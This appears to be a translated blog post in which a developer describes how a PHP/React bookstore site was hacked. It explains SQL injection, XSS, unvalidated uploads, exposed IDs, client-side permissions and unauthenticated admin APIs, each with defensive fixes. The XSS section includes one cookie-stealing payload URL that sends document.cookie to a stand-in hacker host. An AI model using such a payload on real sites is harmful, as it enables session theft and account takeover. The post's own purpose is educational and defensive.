Foreword

The situation is a newbie practicing file tinkering. I want to design my own website with the purpose of selling books online. In the past, at the university, I learned PHP programming, I passed this subject with a very high score =)). That’s why I decided to choose PHP as the backend language for the site. I heard that react is rumored to be a powerful library and framework for frontend design, so I decided to choose it as a frontend for the website. And the structure of the website is quite simple like this:
- Backend: PHP, Firebase (realtime database)
- Frontend: Reactjs (javascript)
- Authenticate: Json Web Token (JWT)
And after a while of code and I have produced a super product:
http://book-utt.herokuapp.com/
My website is hacked

After a period of use as I feel is quite delicious: http://book-utt.herokuapp.com/ On a good day a hacker sent me a mail and demanded a large amount of money will not break the site. mine  .
.
1. sql injection flaw

According to wikipedia sources, temporarily explaining this error means:
SQL injection is a technique that allows attackers to take advantage of the vulnerability of checking input data in web applications and error messages returned by the database management system to inject. and executing illegal SQL statements. SQL injection can allow attackers to perform operations, delete, insert, update, etc. on the database of an application, even the server on which the application is running.
And of course, by not thoroughly testing, I have been exposed to a dangerous error

Specifically, his login function was also attacked by hackers with this serious error ahuhu. Hackers have logged into users to mess up the system. Fortunately my site does not have too many users, otherwise I will lose a lot of money already.
Solution: Do not worry and solve sql injection errors in several ways as follows:
- Ensure that the user’s validate input is both on the client and on the server, the user data must always be validated before being included in the SQL statement.
- Use parameter commands
- Avoid returning the correct position and details of returned errors. Ex: don’t return the wrong email or password when logging in, …
- Please remove meta characters like ‘”/; and extend characters like NULL, CR, LF, … in strings received from:
- User input
- parameters from the URL
- values from cookies
- ………
2. Cross Site Scripting Attacks (XSS)

Cross Site Scriptng, also known by the abbreviation XSS : is a technique of code injection attack right on the client. An attacker aims to exploit malicious commands in a victim’s web browser by putting malicious code inside applications or web browsers. An XSS attack actually takes place only when the victim visits a website or application that executes malicious code. A website or web application will become a means to help an attacker distribute malicious code to a user’s web browser. The means of security vulnerability are usually forums, bulletin boards, and commenting sites.
XSS is divided into three main categories: Reflected , Stored and DOM based .
Reflected XSS: One of the most well-known ways is : Hacking user sessions (sessions), hackers gain access to data and gain user rights on websites. You use facebook very often lose acc when clicking on sensitive links, right =)). Specifically, the hacker will do the following:

As we all know after each login, the website will give us a SessionId: agagf4tsajfjsfshfjsdfsdfjfjhhh so right. You accidentally clicked on an encrypted link of type http://book-utt.herokuapp.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2bdocument.cookie; and sessionId will be read and sent to the hacker page. And your account has been hacked =)).
Currently, XSS is the most exploited bug for bug hunter to exploit and get bonuses from Facebook, Google ….
Stored XSS: a form of attack that hackers directly insert malicious code into the database of the website. This type of attack occurs when the data that is sent to the server is not thoroughly tested but stored directly into the database. When users access this site, malicious scripts will be executed in conjunction with the process of loading the website.
For example, the comment function in blog, website, message …

DOM based XSS: DOM stands for Document Object Model is a standard form of W3C given to retrieve and manipulate data of structured documents such as HTML, XML. This model shows documents in hierarchical tree structure. All elements in HTML, XML are considered as a node. DOM Based XSS is an XSS extraction technique based on changing the DOM structure of a document, namely HTML. Solution:
- Encode data sent and returned from the server.
- Remove special html and javascript characters before saving data and database (PHP can use strip_tags function, Laravel can use HTML Purifier)
- Remove special html and javascript characters before displaying client data (javascripts use the escape lodash function)
3. Do not validate upload file and validate data in client but not validate on server

I did not validate the upload file, so the hacker sent a .php file to the server, this file is malicious code and of course the hacker took the rights on the server. Solution:
- Validate files on both the client and the server.
- Validate both the extension and the content-type.
- Uploaded folders and files on the server should be read only, if write permission should be checked by user rights.
- Folders and files are saved according to the multi-layer folder structure and according to your own algorithm.
4. Set params for the page by id

Because of my carelessness, I set the parameter in the page user profile to id. This makes the hacker know the user’s id and guess the location of the users.
5. Decentralize user by using localStorage

Using localStorage to store permissions with the user id, resulting in illegal access.
6. Data returned via api is not set

The api for the admin does not add authenticate and authorization.
Conclusion
Through the article make sure you have a little more knowledge about security to protect the site to protect users. We look forward to your suggestions
